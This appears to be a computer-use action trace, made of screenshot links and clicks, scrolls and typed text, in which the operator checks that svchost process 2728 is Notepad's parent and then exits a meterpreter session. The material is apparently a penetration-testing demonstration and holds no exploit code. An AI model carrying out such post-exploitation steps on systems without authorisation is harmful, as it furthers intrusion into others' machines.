
key(Return)

Confirm svchost 2728 is Notepad's parent, then exit meterpreter to close session 3.
click(400, 440)

scroll(down, 3)

text(exit)

click(640, 360)
